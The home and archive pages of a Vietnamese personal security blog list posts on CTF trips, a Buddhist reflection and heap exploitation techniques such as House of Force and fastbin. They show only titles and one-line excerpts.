

<file: index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="HarDToBelieve's Blog
The place where nothing is impossible about me I am a kind of person who believes in miracles Singapore - 08/2016 (Phần 2) Ngày &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <div class="home-page">
  <div class="hero">
    <h1>HarDToBelieve's Blog</h1>
<p>The place where nothing is impossible</p>

  </div>

  <div class="home-field">
    <div class="home-landing her-row">
      <div class="container">
        <div class="row">
          <div id="about-me" class="col-md-offset-1 col-md-10">
  <h4>about me</h4>
  <p><font size="4">I am a kind of person who believes in miracles</font></p>
  <div class="social-icon-list">
  	
    
    
    
  </div>
</div>

        </div>
      </div>
    </div>

    <div class="article-list">
      <div class="container">
        
          
          <div class="row">
            <div class="col-md-offset-1 col-md-10">
              <article>
  <h2><a href="/blog/2016/08/26/singapore-fbctf-2/">Singapore - 08/2016 (Phần 2)</a></h2>
  
  <p>
    <h1>Ngày 3</h1>




<p>Sáng hôm nay hơn 7h tôi mới dậy, nghe kể là chuông kêu inh ỏi mà cả đội chả ai động đậy gì cả. Chắc ai cũng thấm mệt ngày hôm qua cả rồi. Trời trong xanh, mát mẻ, báo hiệu một ngày tốt lành đây.</p>




  </p>
  <span class="meta">
    written 








  



<time datetime="2016-08-26T20:53:44+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/ctf/'>ctf</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/08/26/singapore-fbctf-2/">Read on &rarr;</a>
  
</article>

            </div>
          </div>
        
          
          <div class="row">
            <div class="col-md-offset-1 col-md-10">
              <article>
  <h2><a href="/blog/2016/08/24/singapore-fbctf/">Singapore - 08/2016</a></h2>
  
  <p>
    <h1>Ngày 1</h1>




<p><strong><em> Deep là ko đc </em></strong><br/>
<strong><em> Deep là ko tốt </em></strong><br/>
<strong><em> Ko nên deep </em></strong><br/>
<strong><em> Muốn chữa deep phải nghe nhạc Big Bang </em></strong></p>




  </p>
  <span class="meta">
    written 








  



<time datetime="2016-08-24T19:16:55+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/ctf/'>ctf</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/08/24/singapore-fbctf/">Read on &rarr;</a>
  
</article>

            </div>
          </div>
        
          
          <div class="row">
            <div class="col-md-offset-1 col-md-10">
              <article>
  <h2><a href="/blog/2016/08/07/constraint/">Ràng Buộc ...</a></h2>
  
  <p>
    <p>Nhu yếu của con người là mong sao cho đời sống của mình luôn luôn được thảnh thơi, an vui, hạnh phúc. Tuy nhiên, thực tế cho thấy ít ai có thể thực hiện được điều này, vì mỗi khi trong tâm ta vẫn còn hiện hữu sự tham vọng cầu toàn và cố tránh né những gì bất như ý xảy ra thì sự thảnh thơi và hạnh phúc đích thực sẽ vắng mặt. Bởi lẽ, khi chúng ta hiện hữu trên cõi đời này thì đương nhiên phải có nhiều mối quan hệ qua lại, nào là cha mẹ, vợ chồng, con cái, anh em, bạn bè, công việc, v.v… không một ai có thể tồn tại riêng lẻ, biệt lập. Và khi mối tương quan này hình thành thì dĩ nhiên con người sẽ bị ràng buộc trong sự thương ghét, lựa chọn và chiếm hữu. ( Trích Phật giáo )</p>




  </p>
  <span class="meta">
    written 








  



<time datetime="2016-08-07T16:35:08+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/dailylife/'>dailylife</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/08/07/constraint/">Read on &rarr;</a>
  
</article>

            </div>
          </div>
        
          
          <div class="row">
            <div class="col-md-offset-1 col-md-10">
              <article>
  <h2><a href="/blog/2016/07/30/file-abusing/">File Abusing</a></h2>
  
  <p>
    <p>Tiếp tục chuyên đề về heap, nhưng lần này sẽ là một heap đặc biệt: FILE</p>




  </p>
  <span class="meta">
    written 








  



<time datetime="2016-07-30T00:00:29+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/07/30/file-abusing/">Read on &rarr;</a>
  
</article>

            </div>
          </div>
        
          
          <div class="row">
            <div class="col-md-offset-1 col-md-10">
              <article>
  <h2><a href="/blog/2016/06/14/fastbin/">Fastbin Technique</a></h2>
  
  <p>
    <p>Ở các bài trước, ta đã nghiên cứu 2 loại chunk đó là small chunk ( được nhắc tới ở bài <a href="blog/2016/05/15/unlink-technique">unlink</a> ) và large chunk ( sử dụng trong bài <a href="blog/2016/05/15/the-forgotten-chunk">forgotten chunk</a> ). Bài viết này sẽ đề cập đến loại chunk còn lại đó là fast chunk, có cơ chế quản lý khác hoàn toàn.</p>




  </p>
  <span class="meta">
    written 








  



<time datetime="2016-06-14T15:54:55+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/06/14/fastbin/">Read on &rarr;</a>
  
</article>

            </div>
          </div>
        
          
          <div class="row">
            <div class="col-md-offset-1 col-md-10">
              <article>
  <h2><a href="/blog/2016/05/15/the-forgotten-chunk/">The Forgotten Chunk</a></h2>
  
  <p>
    <p>Như ta đã biết, Unlink Technique là 1 công cụ rất mạnh để khai thác các lỗ hổng ở vùng nhớ heap, tuy nhiên nhược điểm khá lớn ở kỹ thuật này là ta phải viết tràn được từ heap này sang heap kia (heap overflow) hoặc free 1 vùng nhớ 2 lần (double free). Điều này sẽ gặp trở ngại nếu ta kiểm soát số lượng bytes nhập vào và kiểm tra điều kiện trước free. Bài viết này sẽ đề cập đến một kỹ thuật khác hỗ trợ khá tốt cho Unlink Technique.</p>




  </p>
  <span class="meta">
    written 








  



<time datetime="2016-05-15T15:12:25+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/05/15/the-forgotten-chunk/">Read on &rarr;</a>
  
</article>

            </div>
          </div>
        
          
          <div class="row">
            <div class="col-md-offset-1 col-md-10">
              <article>
  <h2><a href="/blog/2016/05/15/unlink-technique/">Unlink Technique</a></h2>
  
  <p>
    <p>Ở bài này, ta sẽ nghiên cứu một kỹ thuật rất mạnh dùng để khai thác lỗ hổng ở vùng nhớ heap.</p>




  </p>
  <span class="meta">
    written 








  



<time datetime="2016-05-15T10:34:31+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/05/15/unlink-technique/">Read on &rarr;</a>
  
</article>

            </div>
          </div>
        
          
          <div class="row">
            <div class="col-md-offset-1 col-md-10">
              <article>
  <h2><a href="/blog/2016/03/24/house-of-force/">House of Force</a></h2>
  
  <p>
    <p>House of force là 1 trong 6 phương pháp được nhắc đến trong <a href="https://github.com/Malformation/Notes/blob/master/MallocMaleficarum.txt">Malloc Maleficarum</a>. Một kỹ thuật khai thác lỗ hổng ở bộ nhớ heap rất hay và vẫn được sử dụng cho đến tận bây giờ</p>




  </p>
  <span class="meta">
    written 








  



<time datetime="2016-03-24T21:31:51+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/exploitation/'>exploitation</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/03/24/house-of-force/">Read on &rarr;</a>
  
</article>

            </div>
          </div>
        
          
          <div class="row">
            <div class="col-md-offset-1 col-md-10">
              <article>
  <h2><a href="/blog/2016/03/24/bcloud-bctf-2016/">Bcloud - BCTF 2016</a></h2>
  
  <p>
    <p>Đề bài cho 1 file ELF 32bit</p>




  </p>
  <span class="meta">
    written 








  



<time datetime="2016-03-24T21:31:51+07:00" pubdate data-updated="true"></time>
    

in
<span class="categories">
  
    <a class='category' href='/blog/categories/ctf2016/'>ctf2016</a>
  
</span>


  </span>

  
    <a class="full-article-link pull-right" rel="full-article" href="/blog/2016/03/24/bcloud-bctf-2016/">Read on &rarr;</a>
  
</article>

            </div>
          </div>
        
      </div>
    </div>
  </div>
</div>

    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>

<file: blog/archives/index.html>
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<!DOCTYPE html>
<!--[if IEMobile 7 ]><html class="no-js iem7"><![endif]-->
<!--[if lt IE 9]><html class="no-js lte-ie8"><![endif]-->
<!--[if (gt IE 8)|(gt IEMobile 7)|!(IEMobile)|!(IE)]><!--><html class="no-js" lang="en"><!--<![endif]-->
<head>
  <meta charset="utf-8">
  <title>Blog Archive - HarDToBelieve's Blog</title>
  <meta name="author" content="HarDToBelieve">

  
  <meta name="description" content="Blog Archive 2016 Singapore - 08/2016 (Phần 2)
Aug 26 2016 posted in ctf Singapore - 08/2016
Aug 24 2016 posted in ctf Ràng Buộc ...
Aug 07 2016 &hellip;">
  

  <!-- http://t.co/dKP3o1e -->
  <meta name="HandheldFriendly" content="True">
  <meta name="MobileOptimized" content="320">
  <meta name="viewport" content="width=device-width, initial-scale=1">

  
  <link rel="canonical" href="http://hardtobelieve.github.io/blog/archives">
  <link href="/favicon.png" rel="icon">
  <link href="/stylesheets/screen.css" media="screen, projection" rel="stylesheet" type="text/css">
  <link href="/atom.xml" rel="alternate" title="HarDToBelieve's Blog" type="application/atom+xml">
  <script src="/javascripts/modernizr-2.0.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
  <script>!window.jQuery && document.write(unescape('%3Cscript src="./javascripts/libs/jquery.min.js"%3E%3C/script%3E'))</script>
  <script src="/javascripts/octopress.js" type="text/javascript"></script>
  

</head>

  <body>
    <a href="/" class="home-icon">
      <img src="/images/home.png"/>
    </a>

    <article role="article" class="full-single-article">
  <div class="container">
    <div class="row">
      <div class="col-md-offset-1 col-md-10">
        <h1>Blog Archive</h1>
        <div id="blog-archives">



  
  <h2>2016</h2>

<article>
  
<h1><a href="/blog/2016/08/26/singapore-fbctf-2/">Singapore - 08/2016 (Phần 2)</a></h1>
<time datetime="2016-08-26T20:53:44+07:00" pubdate><span class='month'>Aug</span> <span class='day'>26</span> <span class='year'>2016</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/ctf/'>ctf</a></span>
</footer>


</article>



<article>
  
<h1><a href="/blog/2016/08/24/singapore-fbctf/">Singapore - 08/2016</a></h1>
<time datetime="2016-08-24T19:16:55+07:00" pubdate><span class='month'>Aug</span> <span class='day'>24</span> <span class='year'>2016</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/ctf/'>ctf</a></span>
</footer>


</article>



<article>
  
<h1><a href="/blog/2016/08/07/constraint/">Ràng Buộc ...</a></h1>
<time datetime="2016-08-07T16:35:08+07:00" pubdate><span class='month'>Aug</span> <span class='day'>07</span> <span class='year'>2016</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/dailylife/'>dailylife</a></span>
</footer>


</article>



<article>
  
<h1><a href="/blog/2016/07/30/file-abusing/">File Abusing</a></h1>
<time datetime="2016-07-30T00:00:29+07:00" pubdate><span class='month'>Jul</span> <span class='day'>30</span> <span class='year'>2016</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/exploitation/'>exploitation</a></span>
</footer>


</article>



<article>
  
<h1><a href="/blog/2016/06/14/fastbin/">Fastbin Technique</a></h1>
<time datetime="2016-06-14T15:54:55+07:00" pubdate><span class='month'>Jun</span> <span class='day'>14</span> <span class='year'>2016</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/exploitation/'>exploitation</a></span>
</footer>


</article>



<article>
  
<h1><a href="/blog/2016/05/15/the-forgotten-chunk/">The Forgotten Chunk</a></h1>
<time datetime="2016-05-15T15:12:25+07:00" pubdate><span class='month'>May</span> <span class='day'>15</span> <span class='year'>2016</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/exploitation/'>exploitation</a></span>
</footer>


</article>



<article>
  
<h1><a href="/blog/2016/05/15/unlink-technique/">Unlink Technique</a></h1>
<time datetime="2016-05-15T10:34:31+07:00" pubdate><span class='month'>May</span> <span class='day'>15</span> <span class='year'>2016</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/exploitation/'>exploitation</a></span>
</footer>


</article>



<article>
  
<h1><a href="/blog/2016/03/24/house-of-force/">House of Force</a></h1>
<time datetime="2016-03-24T21:31:51+07:00" pubdate><span class='month'>Mar</span> <span class='day'>24</span> <span class='year'>2016</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/exploitation/'>exploitation</a></span>
</footer>


</article>



<article>
  
<h1><a href="/blog/2016/03/24/bcloud-bctf-2016/">Bcloud - BCTF 2016</a></h1>
<time datetime="2016-03-24T21:31:51+07:00" pubdate><span class='month'>Mar</span> <span class='day'>24</span> <span class='year'>2016</span></time>

<footer>
  <span class="categories">posted in <a class='category' href='/blog/categories/ctf2016/'>ctf2016</a></span>
</footer>


</article>

</div>

      </div>
    </div>
  </div>
</article>


    <footer id="footer" class="her-row">
  <div class="container">
    <div class="row">
      <div class="col-md-1">
  <a href="/"><h4>Home</h4></a>
</div>

<div class="col-md-2">
  <div class="social-icon-list">
    

    

    

    
  </div>
</div>

<div class="pull-right">
  <h4>Powered by <a href="http://octopress.org/">Octopress</a>. Designed by <a href="http://AdrianArtiles.com">Adrian Artiles</a>.</h4>
</div>


    </div>
  </div>
</footer>

    
  </body>
</html>
</file>
